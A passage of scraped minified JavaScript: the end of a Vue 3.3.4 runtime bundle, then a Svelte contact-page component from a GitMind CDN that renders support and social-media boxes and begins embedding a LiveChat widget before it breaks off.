te=o.subTree=$t(o);O(null,te,h,y,o,m,v),u.el=te.el}if(W&&ue(W,m),!X&&(w=M&&M.onVnodeMounted)){const te=u;ue(()=>pe(w,G,te),m)}(u.shapeFlag&256||G&&Ve(G.vnode)&&G.vnode.shapeFlag&256)&&o.a&&ue(o.a,m),o.isMounted=!0,u=h=y=null}},k=o.effect=new Ul(T,()=>nl(x),o.scope),x=o.update=()=>k.run();x.id=o.uid,Ue(o,!0),x()},Z=(o,u,h)=>{u.component=o;const y=o.vnode.props;o.vnode=u,o.next=null,Hs(o,u.props,y,h),Us(o,u.children,h),ut(),_l(),at()},z=(o,u,h,y,m,v,A,T,k=!1)=>{const x=o&&o.children,w=o?o.shapeFlag:0,P=u.children,{patchFlag:M,shapeFlag:$}=u;if(M>0){if(M&128){ht(x,P,h,y,m,v,A,T,k);return}else if(M&256){Ne(x,P,h,y,m,v,A,T,k);return}}$&8?(w&16&&Ee(x,m,v),P!==x&&g(h,P)):w&16?$&16?ht(x,P,h,y,m,v,A,T,k):Ee(x,m,v,!0):(w&8&&g(h,""),$&16&&C(P,h,y,m,v,A,T,k))},Ne=(o,u,h,y,m,v,A,T,k)=>{o=o||Je,u=u||Je;const x=o.length,w=u.length,P=Math.min(x,w);let M;for(M=0;M<P;M++){const $=u[M]=k?we(u[M]):me(u[M]);O(o[M],$,h,null,m,v,A,T,k)}x>w?Ee(o,m,v,!0,!1,P):C(u,h,y,m,v,A,T,k,P)},ht=(o,u,h,y,m,v,A,T,k)=>{let x=0;const w=u.length;let P=o.length-1,M=w-1;for(;x<=P&&x<=M;){const $=o[x],W=u[x]=k?we(u[x]):me(u[x]);if(ke($,W))O($,W,h,null,m,v,A,T,k);else break;x++}for(;x<=P&&x<=M;){const $=o[P],W=u[M]=k?we(u[M]):me(u[M]);if(ke($,W))O($,W,h,null,m,v,A,T,k);else break;P--,M--}if(x>P){if(x<=M){const $=M+1,W=$<w?u[$].el:y;for(;x<=M;)O(null,u[x]=k?we(u[x]):me(u[x]),h,W,m,v,A,T,k),x++}}else if(x>M)for(;x<=P;)Ce(o[x],m,v,!0),x++;else{const $=x,W=x,G=new Map;for(x=W;x<=M;x++){const he=u[x]=k?we(u[x]):me(u[x]);he.key!=null&&G.set(he.key,x)}let X,te=0;const xe=M-W+1;let We=!1,pl=0;const Ge=new Array(xe);for(x=0;x<xe;x++)Ge[x]=0;for(x=$;x<=P;x++){const he=o[x];if(te>=xe){Ce(he,m,v,!0);continue}let Fe;if(he.key!=null)Fe=G.get(he.key);else for(X=W;X<=M;X++)if(Ge[X-W]===0&&ke(he,u[X])){Fe=X;break}Fe===void 0?Ce(he,m,v,!0):(Ge[Fe-W]=x+1,Fe>=pl?pl=Fe:We=!0,O(he,u[Fe],h,null,m,v,A,T,k),te++)}const ml=We?Ds(Ge):Je;for(X=ml.length-1,x=xe-1;x>=0;x--){const he=W+x,Fe=u[he],yl=he+1<w?u[he+1].el:y;Ge[x]===0?O(null,Fe,h,yl,m,v,A,T,k):We&&(X<0||x!==ml[X]?Le(Fe,h,yl,2):X--)}}},Le=(o,u,h,y,m=null)=>{const{el:v,type:A,transition:T,children:k,shapeFlag:x}=o;if(x&6){Le(o.component.subTree,u,h,y);return}if(x&128){o.suspense.move(u,h,y);return}if(x&64){A.move(o,u,h,Ke);return}if(A===ae){n(v,u,h);for(let P=0;P<k.length;P++)Le(k[P],u,h,y);n(o.anchor,u,h);return}if(A===nt){L(o,u,h);return}if(y!==2&&x&1&&T)if(y===0)T.beforeEnter(v),n(v,u,h),ue(()=>T.enter(v),m);else{const{leave:P,delayLeave:M,afterLeave:$}=T,W=()=>n(v,u,h),G=()=>{P(v,()=>{W(),$&&$()})};M?M(v,W,G):G()}else n(v,u,h)},Ce=(o,u,h,y=!1,m=!1)=>{const{type:v,props:A,ref:T,children:k,dynamicChildren:x,shapeFlag:w,patchFlag:P,dirs:M}=o;if(T!=null&&kt(T,null,h,o,!0),w&256){u.ctx.deactivate(o);return}const $=w&1&&M,W=!Ve(o);let G;if(W&&(G=A&&A.onVnodeBeforeUnmount)&&pe(G,u,o),w&6)wn(o.component,h,y);else{if(w&128){o.suspense.unmount(h,y);return}$&&Te(o,null,u,"beforeUnmount"),w&64?o.type.remove(o,u,h,m,Ke,y):x&&(v!==ae||P>0&&P&64)?Ee(x,u,h,!1,!0):(v===ae&&P&384||!m&&w&16)&&Ee(k,u,h),y&&hl(o)}(W&&(G=A&&A.onVnodeUnmounted)||$)&&ue(()=>{G&&pe(G,u,o),$&&Te(o,null,u,"unmounted")},h)},hl=o=>{const{type:u,el:h,anchor:y,transition:m}=o;if(u===ae){In(h,y);return}if(u===nt){b(o);return}const v=()=>{r(h),m&&!m.persisted&&m.afterLeave&&m.afterLeave()};if(o.shapeFlag&1&&m&&!m.persisted){const{leave:A,delayLeave:T}=m,k=()=>A(h,v);T?T(o.el,v,k):k()}else v()},In=(o,u)=>{let h;for(;o!==u;)h=p(o),r(o),o=h;r(u)},wn=(o,u,h)=>{const{bum:y,scope:m,update:v,subTree:A,um:T}=o;y&&jt(y),m.stop(),v&&(v.active=!1,Ce(A,o,u,h)),T&&ue(T,u),ue(()=>{o.isUnmounted=!0},u),u&&u.pendingBranch&&!u.isUnmounted&&o.asyncDep&&!o.asyncResolved&&o.suspenseId===u.pendingId&&(u.deps--,u.deps===0&&u.resolve())},Ee=(o,u,h,y=!1,m=!1,v=0)=>{for(let A=v;A<o.length;A++)Ce(o[A],u,h,y,m)},gt=o=>o.shapeFlag&6?gt(o.component.subTree):o.shapeFlag&128?o.suspense.next():p(o.anchor||o.el),gl=(o,u,h)=>{o==null?u._vnode&&Ce(u._vnode,null,null,!0):O(u._vnode||null,o,u,null,null,null,h),_l(),Ct(),u._vnode=o},Ke={p:O,um:Ce,m:Le,r:hl,mt:I,mc:C,pc:z,pbc:U,n:gt,o:e};let Nt,Lt;return t&&([Nt,Lt]=t(Ke)),{render:gl,hydrate:Nt,createApp:Is(gl,Nt)}}function Ue({effect:e,update:t},l){e.allowRecurse=t.allowRecurse=l}function cl(e,t,l=!1){const n=e.children,r=t.children;if(q(n)&&q(r))for(let s=0;s<n.length;s++){const i=n[s];let f=r[s];f.shapeFlag&1&&!f.dynamicChildren&&((f.patchFlag<=0||f.patchFlag===32)&&(f=r[s]=we(r[s]),f.el=i.el),l||cl(i,f)),f.type===Xe&&(f.el=i.el)}}function Ds(e){const t=e.slice(),l=[0];let n,r,s,i,f;const c=e.length;for(n=0;n<c;n++){const a=e[n];if(a!==0){if(r=l[l.length-1],e[r]<a){t[n]=r,l.push(n);continue}for(s=0,i=l.length-1;s<i;)f=s+i>>1,e[l[f]]<a?s=f+1:i=f;a<e[l[s]]&&(s>0&&(t[n]=l[s-1]),l[s]=n)}}for(s=l.length,i=l[s-1];s-- >0;)l[s]=i,i=t[i];return l}const $s=e=>e.__isTeleport,lt=e=>e&&(e.disabled||e.disabled===""),Ml=e=>typeof SVGElement<"u"&&e instanceof SVGElement,St=(e,t)=>{const l=e&&e.to;return be(l)?t?t(l):null:l},Rs={__isTeleport:!0,process(e,t,l,n,r,s,i,f,c,a){const{mc:g,pc:d,pbc:p,o:{insert:E,querySelector:j,createText:O,createComment:J}}=a,_=lt(t.props);let{shapeFlag:F,children:L,dynamicChildren:b}=t;if(e==null){const B=t.el=O(""),D=t.anchor=O("");E(B,l,n),E(D,l,n);const N=t.target=St(t.props,j),C=t.targetAnchor=O("");N&&(E(C,N),i=i||Ml(N));const H=(U,R)=>{F&16&&g(L,U,R,r,s,i,f,c)};_?H(l,D):N&&H(N,C)}else{t.el=e.el;const B=t.anchor=e.anchor,D=t.target=e.target,N=t.targetAnchor=e.targetAnchor,C=lt(e.props),H=C?l:D,U=C?B:N;if(i=i||Ml(D),b?(p(e.dynamicChildren,b,H,r,s,i,f),cl(e,t,!0)):c||d(e,t,H,U,r,s,i,f,!1),_)C||bt(t,l,B,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const R=t.target=St(t.props,j);R&&bt(t,R,null,a,0)}else C&&bt(t,D,N,a,1)}_n(t)},remove(e,t,l,n,{um:r,o:{remove:s}},i){const{shapeFlag:f,children:c,anchor:a,targetAnchor:g,target:d,props:p}=e;if(d&&s(g),(i||!lt(p))&&(s(a),f&16))for(let E=0;E<c.length;E++){const j=c[E];r(j,t,l,!0,!!j.dynamicChildren)}},move:bt,hydrate:Ks};function bt(e,t,l,{o:{insert:n},m:r},s=2){s===0&&n(e.targetAnchor,t,l);const{el:i,anchor:f,shapeFlag:c,children:a,props:g}=e,d=s===2;if(d&&n(i,t,l),(!d||lt(g))&&c&16)for(let p=0;p<a.length;p++)r(a[p],t,l,2);d&&n(f,t,l)}function Ks(e,t,l,n,r,s,{o:{nextSibling:i,parentNode:f,querySelector:c}},a){const g=t.target=St(t.props,c);if(g){const d=g._lpa||g.firstChild;if(t.shapeFlag&16)if(lt(t.props))t.anchor=a(i(e),t,f(e),l,n,r,s),t.targetAnchor=d;else{t.anchor=i(e);let p=d;for(;p;)if(p=i(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,g._lpa=t.targetAnchor&&i(t.targetAnchor);break}a(d,t,g,l,n,r,s)}_n(t)}return t.anchor&&i(t.anchor)}const Fr=Rs;function _n(e){const t=e.ctx;if(t&&t.ut){let l=e.children[0].el;for(;l!==e.targetAnchor;)l.nodeType===1&&l.setAttribute("data-v-owner",t.uid),l=l.nextSibling;t.ut()}}const ae=Symbol.for("v-fgt"),Xe=Symbol.for("v-txt"),fe=Symbol.for("v-cmt"),nt=Symbol.for("v-stc"),st=[];let ye=null;function ul(e=!1){st.push(ye=e?null:[])}function Cn(){st.pop(),ye=st[st.length-1]||null}let Ze=1;function Hl(e){Ze+=e}function Fn(e){return e.dynamicChildren=Ze>0?ye||Je:null,Cn(),Ze>0&&ye&&ye.push(e),e}function Tr(e,t,l,n,r,s){return Fn(kn(e,t,l,n,r,s,!0))}function Tn(e,t,l,n,r){return Fn(ne(e,t,l,n,r,!0))}function ft(e){return e?e.__v_isVNode===!0:!1}function ke(e,t){return e.type===t.type&&e.key===t.key}const Mt="__vInternal",vn=({key:e})=>e!=null?e:null,_t=({ref:e,ref_key:t,ref_for:l})=>(typeof e=="number"&&(e=""+e),e!=null?be(e)||Re(e)||K(e)?{i:se,r:e,k:t,f:!!l}:e:null);function kn(e,t=null,l=null,n=0,r=null,s=e===ae?0:1,i=!1,f=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&vn(t),ref:t&&_t(t),scopeId:Pt,slotScopeIds:null,children:l,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:n,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:se};return f?(al(c,l),s&128&&e.normalize(c)):l&&(c.shapeFlag|=be(l)?8:16),Ze>0&&!i&&ye&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&ye.push(c),c}const ne=Ws;function Ws(e,t=null,l=null,n=0,r=null,s=!1){if((!e||e===fn)&&(e=fe),ft(e)){const f=He(e,t,!0);return l&&al(f,l),Ze>0&&!s&&ye&&(f.shapeFlag&6?ye[ye.indexOf(e)]=f:ye.push(f)),f.patchFlag|=-2,f}if(Ss(e)&&(e=e.__vccOpts),t){t=qs(t);let{class:f,style:c}=t;f&&!be(f)&&(t.class=Dl(f)),ce(c)&&($l(c)&&!q(c)&&(c=ie({},c)),t.style=Rl(c))}const i=be(e)?1:ls(e)?128:$s(e)?64:ce(e)?4:K(e)?2:0;return kn(e,t,l,n,r,i,s,!0)}function qs(e){return e?$l(e)||Mt in e?ie({},e):e:null}function He(e,t,l=!1){const{props:n,ref:r,patchFlag:s,children:i}=e,f=t?Js(n||{},t):n;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:f,key:f&&vn(f),ref:t&&t.ref?l&&r?q(r)?r.concat(_t(t)):[r,_t(t)]:_t(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ae?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&He(e.ssContent),ssFallback:e.ssFallback&&He(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function An(e=" ",t=0){return ne(Xe,null,e,t)}function vr(e,t){const l=ne(nt,null,e);return l.staticCount=t,l}function kr(e="",t=!1){return t?(ul(),Tn(fe,null,e)):ne(fe,null,e)}function me(e){return e==null||typeof e=="boolean"?ne(fe):q(e)?ne(ae,null,e.slice()):typeof e=="object"?we(e):ne(Xe,null,String(e))}function we(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:He(e)}function al(e,t){let l=0;const{shapeFlag:n}=e;if(t==null)t=null;else if(q(t))l=16;else if(typeof t=="object")if(n&65){const r=t.default;r&&(r._c&&(r._d=!1),al(e,r()),r._c&&(r._d=!0));return}else{l=32;const r=t._;!r&&!(Mt in t)?t._ctx=se:r===3&&se&&(se.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else K(t)?(t={default:t,_ctx:se},l=32):(t=String(t),n&64?(l=16,t=[An(t)]):l=8);e.children=t,e.shapeFlag|=l}function Js(...e){const t={};for(let l=0;l<e.length;l++){const n=e[l];for(const r in n)if(r==="class")t.class!==n.class&&(t.class=Dl([t.class,n.class]));else if(r==="style")t.style=Rl([t.style,n.style]);else if(At(r)){const s=t[r],i=n[r];i&&s!==i&&!(q(s)&&s.includes(i))&&(t[r]=s?[].concat(s,i):i)}else r!==""&&(t[r]=n[r])}return t}function pe(e,t,l,n=null){_e(e,t,7,[l,n])}const Ys=hn();let Qs=0;function Vs(e,t,l){const n=e.type,r=(t?t.appContext:e.appContext)||Ys,s={uid:Qs++,vnode:e,type:n,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new $n(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:pn(n,r),emitsOptions:zl(n,r),emit:null,emitted:null,propsDefaults:S,inheritAttrs:n.inheritAttrs,ctx:S,data:S,props:S,attrs:S,slots:S,refs:S,setupState:S,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:l,suspenseId:l?l.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Zn.bind(null,s),e.ce&&e.ce(s),s}let le=null;const En=()=>le||se;let dl,qe,Nl="__VUE_INSTANCE_SETTERS__";(qe=qt()[Nl])||(qe=qt()[Nl]=[]),qe.push(e=>le=e),dl=e=>{qe.length>1?qe.forEach(t=>t(e)):qe[0](e)};const ze=e=>{dl(e),e.scope.on()},$e=()=>{le&&le.scope.off(),dl(null)};function Bn(e){return e.vnode.shapeFlag&4}let ct=!1;function Xs(e,t=!1){ct=t;const{props:l,children:n}=e.vnode,r=Bn(e);Ms(e,l,r,t),Ls(e,n);const s=r?Zs(e,t):void 0;return ct=!1,s}function Zs(e,t){const l=e.type;e.accessCache=Object.create(null),e.proxy=Wl(new Proxy(e.ctx,vs));const{setup:n}=l;if(n){const r=e.setupContext=n.length>1?Pn(e):null;ze(e),ut();const s=Me(n,e,0,[e.props,r]);if(at(),$e(),ql(s)){if(s.then($e,$e),t)return s.then(i=>{el(e,i,t)}).catch(i=>{dt(i,e,0)});e.asyncDep=s}else el(e,s,t)}else On(e,t)}function el(e,t,l){K(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ce(t)&&(e.setupState=Kl(t)),On(e,l)}let Ll;function On(e,t,l){const n=e.type;if(!e.render){if(!t&&Ll&&!n.render){const r=n.template||ol(e).template;if(r){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:f,compilerOptions:c}=n,a=ie(ie({isCustomElement:s,delimiters:f},i),c);n.render=Ll(r,a)}}e.render=n.render||Ae}ze(e),ut(),ks(e),at(),$e()}function zs(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,l){return Jl(e,"get","$attrs"),t[l]}}))}function Pn(e){const t=l=>{e.exposed=l||{}};return{get attrs(){return zs(e)},slots:e.slots,emit:e.emit,expose:t}}function Ht(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Kl(Wl(e.exposed)),{get(t,l){if(l in t)return t[l];if(l in tt)return tt[l](e)},has(t,l){return l in t||l in tt}}))}function Gs(e,t=!0){return K(e)?e.displayName||e.name:e.name||t&&e.__name}function Ss(e){return K(e)&&"__vccOpts"in e}const er=(e,t)=>Hn(e,t,ct);function Ar(e,t,l){const n=arguments.length;return n===2?ce(t)&&!q(t)?ft(t)?ne(e,null,[t]):ne(e,t):ne(e,null,t):(n>3?l=Array.prototype.slice.call(arguments,2):n===3&&ft(l)&&(l=[l]),ne(e,t,l))}const tr=Symbol.for("v-scx"),lr=()=>xt(tr),nr="3.3.4";export{En as A,ar as B,xt as C,sn as D,Js as E,ae as F,hr as G,ms as H,br as I,rr as J,gr as K,ws as L,xr as M,He as N,Xe as O,fe as P,gs as Q,mr as R,fr as S,Fr as T,bs as U,ul as a,kn as b,Tr as c,dr as d,ne as e,er as f,An as g,or as h,yr as i,_r as j,Cr as k,Ar as l,as as m,_e as n,nn as o,ir as p,vr as q,pr as r,ur as s,kr as t,Rt as u,rn as v,cr as w,Tn as x,zn as y,Yn as z};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/lib.75579b6e.js
body_size: 9511
content:
/* empty css                         */import{O as ol,u as Et,c as nl,C as cl,B as ul}from"./OverseasForm.15d135e7.js";import{S as Xe,i as Ze,s as $e,h as f,x as v,y as z,e as De,k as h,l as b,z as x,A as S,d as c,n as t,B as y,a as A,C as l,D as Ve,t as J,g as ft,b as te,c as ht,E as fl,F as Ce,G as Kt,H as hl,u as Vt,v as Dt,j as Oe,m as Ne,q as Pe,w as Ct,r as ze,I as dl,J as gl}from"./create-form.3322978e.js";import"./index.20308d3f.js";const il="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-content-left.b1aeaca3.svg",al="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-content-right.8e52953f.svg";function Xt(i,e,s){const r=i.slice();return r[15]=e[s],r[17]=s,r}function pl(i){let e,s,r,d,n,a,u=i[3]("liveChat")+"",m,w,g,_=i[3]("serviceTime")+"",o,p,k,E,P=i[3]("hoursDay")+"",W,q,j,N,V=i[3]("talkToUs")+"",B,M,Z,ae;return{c(){e=f("div"),s=f("img"),d=v(),n=f("div"),a=f("h3"),m=z(u),w=v(),g=f("p"),o=z(_),p=v(),k=f("p"),E=z("("),W=z(P),q=z(")"),j=v(),N=f("span"),B=z(V),M=z(" >"),this.h()},l(U){e=h(U,"DIV",{class:!0});var R=b(e);s=h(R,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),d=x(R),n=h(R,"DIV",{class:!0});var T=b(n);a=h(T,"H3",{class:!0});var C=b(a);m=S(C,u),C.forEach(c),w=x(T),g=h(T,"P",{class:!0});var D=b(g);o=S(D,_),D.forEach(c),p=x(T),k=h(T,"P",{class:!0});var $=b(k);E=S($,"("),W=S($,P),q=S($,")"),$.forEach(c),j=x(T),N=h(T,"SPAN",{class:!0});var le=b(N);B=S(le,V),M=S(le," >"),le.forEach(c),T.forEach(c),R.forEach(c),this.h()},h(){t(s,"class","lg:mr-16"),y(s.src,r=i[4].icon)||t(s,"src",r),t(s,"width","104"),t(s,"height","104"),t(s,"alt","consult"),t(a,"class","lg:text-left lg:text-2xl | text-center text-xl text-black-default leading-[30px] group-hover:text-theme"),t(g,"class","text-[#666666] leading-5 mt-2 mb-1"),t(k,"class","text-[#666666] leading-5 mb-4"),t(N,"class","text-theme leading-5"),t(n,"class","lg:block lg:text-left | text-center flex flex-col items-center"),t(e,"class","lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:mb-0 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full mr-9 mb-3 flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-i4lkgf")},m(U,R){A(U,e,R),l(e,s),l(e,d),l(e,n),l(n,a),l(a,m),l(n,w),l(n,g),l(g,o),l(n,p),l(n,k),l(k,E),l(k,W),l(k,q),l(n,j),l(n,N),l(N,B),l(N,M),Z||(ae=Ve(e,"click",i[10]),Z=!0)},p:Ce,d(U){U&&c(e),Z=!1,ae()}}}function Zt(i){let e,s,r,d,n,a,u,m,w,g=i[15].title+"",_,o,p;return{c(){e=f("a"),s=f("div"),r=f("img"),m=v(),w=f("span"),_=z(g),o=v(),this.h()},l(k){e=h(k,"A",{class:!0,href:!0,rel:!0,target:!0});var E=b(e);s=h(E,"DIV",{class:!0});var P=b(s);r=h(P,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),m=x(P),w=h(P,"SPAN",{class:!0});var W=b(w);_=S(W,g),W.forEach(c),P.forEach(c),o=x(E),E.forEach(c),this.h()},h(){t(r,"class",d=i[15].title==="YouTube"?"lg:w-[110px] lg:h-[77px] lg:mb-6 | w-[38px] h-[26px] mb-2":"lg:w-[90px] lg:h-[90px] lg:mb-[18px] | w-8 h-8 mb-[6px]"),y(r.src,n=i[15].icon)||t(r,"src",n),t(r,"width",a=i[15].title==="YouTube"?110:90),t(r,"height",u=i[15].title==="YouTube"?77:90),t(r,"alt",""),t(w,"class","lg:text-base | text-xs"),t(s,"class",Kt(`lg:w-[200px] lg:h-[200px] lg:rounded-[18px] | w-[80px] h-[80px] flex justify-center items-center flex-col bg-white rounded-[6px] shadow-[0_0_24px_0_rgba(4,4,182,0.2)] ${i[9]}`)+" svelte-i4lkgf"),t(e,"class",Kt(i[17]===1&&"lg:mx-[140px] | mx-10")+" svelte-i4lkgf"),t(e,"href",p=i[15].href),t(e,"rel","nofollow"),t(e,"target","_blank")},m(k,E){A(k,e,E),l(e,s),l(s,r),l(s,m),l(s,w),l(w,_),l(e,o)},p(k,E){E&1&&d!==(d=k[15].title==="YouTube"?"lg:w-[110px] lg:h-[77px] lg:mb-6 | w-[38px] h-[26px] mb-2":"lg:w-[90px] lg:h-[90px] lg:mb-[18px] | w-8 h-8 mb-[6px]")&&t(r,"class",d),E&1&&!y(r.src,n=k[15].icon)&&t(r,"src",n),E&1&&a!==(a=k[15].title==="YouTube"?110:90)&&t(r,"width",a),E&1&&u!==(u=k[15].title==="YouTube"?77:90)&&t(r,"height",u),E&1&&g!==(g=k[15].title+"")&&hl(_,g),E&1&&p!==(p=k[15].href)&&t(e,"href",p)},d(k){k&&c(e)}}}function $t(i){let e,s,r;function d(a){i[13](a)}let n={lang:i[0],formSet:i[7],publicOptions:i[1]};return i[2]!==void 0&&(n.dialogVisible=i[2]),e=new ol({props:n}),Vt.push(()=>Dt(e,"dialogVisible",d)),{c(){Oe(e.$$.fragment)},l(a){Ne(e.$$.fragment,a)},m(a,u){Pe(e,a,u),r=!0},p(a,u){const m={};u&1&&(m.lang=a[0]),u&2&&(m.publicOptions=a[1]),!s&&u&4&&(s=!0,m.dialogVisible=a[2],Ct(()=>s=!1)),e.$set(m)},i(a){r||(J(e.$$.fragment,a),r=!0)},o(a){te(e.$$.fragment,a),r=!1},d(a){ze(e,a)}}}function ml(i){let e,s,r,d,n,a,u,m,w=i[3]("tickets")+"",g,_,o,p=i[3]("sendUsMessage")+"",k,E,P,W=i[3]("submitNow")+"",q,j,N,V,B,M,Z=i[3]("engageWithUS")+"",ae,U,R,T,C,D,$,le,K,se=i[3]("followUsAccrossTheInternet")+"",oe,je,fe,re,ne,xe,Se,pe,ce=!i[4].hideChat&&pl(i),he=i[6][i[0]]||i[6].en||[],H=[];for(let I=0;I<he.length;I+=1)H[I]=Zt(Xt(i,he,I));let L=i[2]&&$t(i);return{c(){e=f("div"),ce&&ce.c(),s=v(),r=f("div"),d=f("img"),a=v(),u=f("div"),m=f("h3"),g=z(w),_=v(),o=f("p"),k=z(p),E=v(),P=f("span"),q=z(W),j=z(" >"),N=v(),V=f("div"),B=f("h2"),M=f("span"),ae=z(Z),U=v(),R=f("img"),C=v(),D=f("img"),le=v(),K=f("p"),oe=z(se),je=v(),fe=f("div");for(let I=0;I<H.length;I+=1)H[I].c();re=v(),L&&L.c(),ne=De(),this.h()},l(I){e=h(I,"DIV",{class:!0});var Y=b(e);ce&&ce.l(Y),s=x(Y),r=h(Y,"DIV",{class:!0});var G=b(r);d=h(G,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),a=x(G),u=h(G,"DIV",{class:!0});var X=b(u);m=h(X,"H3",{class:!0});var Ke=b(m);g=S(Ke,w),Ke.forEach(c),_=x(X),o=h(X,"P",{class:!0});var Te=b(o);k=S(Te,p),Te.forEach(c),E=x(X),P=h(X,"SPAN",{class:!0});var ie=b(P);q=S(ie,W),j=S(ie," >"),ie.forEach(c),X.forEach(c),G.forEach(c),Y.forEach(c),N=x(I),V=h(I,"DIV",{class:!0});var ue=b(V);B=h(ue,"H2",{class:!0});var Ae=b(B);M=h(Ae,"SPAN",{class:!0});var de=b(M);ae=S(de,Z),U=x(de),R=h(de,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),C=x(de),D=h(de,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),de.forEach(c),Ae.forEach(c),le=x(ue),K=h(ue,"P",{class:!0});var me=b(K);oe=S(me,se),me.forEach(c),je=x(ue),fe=h(ue,"DIV",{class:!0});var Re=b(fe);for(let Ge=0;Ge<H.length;Ge+=1)H[Ge].l(Re);Re.forEach(c),ue.forEach(c),re=x(I),L&&L.l(I),ne=De(),this.h()},h(){t(d,"class","lg:mr-16"),y(d.src,n=i[5].icon)||t(d,"src",n),t(d,"width","104"),t(d,"height","104"),t(d,"alt","email"),t(m,"class","lg:text-2xl | text-xl text-black-default leading-[30px] group-hover:text-theme"),t(o,"class","text-[#666666] leading-5 mt-2 mb-4"),t(P,"class","text-theme leading-5"),t(u,"class","lg:block lg:text-left | text-center flex flex-col items-center"),t(r,"class","lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-i4lkgf"),t(e,"class","lg:flex-row lg:mt-24 lg:mb-32 | flex flex-col justify-center my-3"),t(R,"class","absolute left-[-11px] top-1.5"),y(R.src,T=i[8].leftIcon||il)||t(R,"src",T),t(R,"width","27"),t(R,"height","16"),t(R,"alt","ContentLeft"),t(D,"class","absolute right-[-10px] bottom-1.5"),y(D.src,$=i[8].rightIcon||al)||t(D,"src",$),t(D,"width","12"),t(D,"height","12"),t(D,"alt","ContentRight"),t(M,"class","lg:text-[40px] | text-[28px] relative text-black-default"),t(B,"class","text-center leading-10 font-bold"),t(K,"class","lg:text-xl lg:mt-8 lg:mb-[90px] | text-center text-base text-[#666666] mt-2 mb-11"),t(fe,"class","flex justify-center"),t(V,"class","mapBg lg:mb-5 lg:pt-7 lg:pb-32 sm:bg-center sm:bg-cover | mb-3 pt-12 pb-24 bg-white bg-no-repeat bg-bottom bg-contain svelte-i4lkgf")},m(I,Y){A(I,e,Y),ce&&ce.m(e,null),l(e,s),l(e,r),l(r,d),l(r,a),l(r,u),l(u,m),l(m,g),l(u,_),l(u,o),l(o,k),l(u,E),l(u,P),l(P,q),l(P,j),A(I,N,Y),A(I,V,Y),l(V,B),l(B,M),l(M,ae),l(M,U),l(M,R),l(M,C),l(M,D),l(V,le),l(V,K),l(K,oe),l(V,je),l(V,fe);for(let G=0;G<H.length;G+=1)H[G]&&H[G].m(fe,null);A(I,re,Y),L&&L.m(I,Y),A(I,ne,Y),xe=!0,Se||(pe=Ve(r,"click",i[12]),Se=!0)},p(I,[Y]){if(I[4].hideChat||ce.p(I,Y),Y&577){he=I[6][I[0]]||I[6].en||[];let G;for(G=0;G<he.length;G+=1){const X=Xt(I,he,G);H[G]?H[G].p(X,Y):(H[G]=Zt(X),H[G].c(),H[G].m(fe,null))}for(;G<H.length;G+=1)H[G].d(1);H.length=he.length}I[2]?L?(L.p(I,Y),Y&4&&J(L,1)):(L=$t(I),L.c(),J(L,1),L.m(ne.parentNode,ne)):L&&(ft(),te(L,1,1,()=>{L=null}),ht())},i(I){xe||(J(L),xe=!0)},o(I){te(L),xe=!1},d(I){I&&c(e),ce&&ce.d(),I&&c(N),I&&c(V),fl(H,I),I&&c(re),L&&L.d(I),I&&c(ne),Se=!1,pe()}}}function _l(i,e,s){const{t:r}=Et();let{lang:d="en",enOptions:n,publicOptions:a}=e;const{liveChat:u={},tickets:m={},mediaList:w={},formSet:g={},titleIcons:_={},mediaItemClassName:o=""}=n||{},p=globalThis.document;let k=!1;p&&!u.hideChat&&(u.notDefaultChat||function(){const j=document.createElement("script");j.type="text/javascript",j.text=u.chatText?u.chatText:`window.__lc = window.__lc || {};window.__lc.license = 13031466;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var 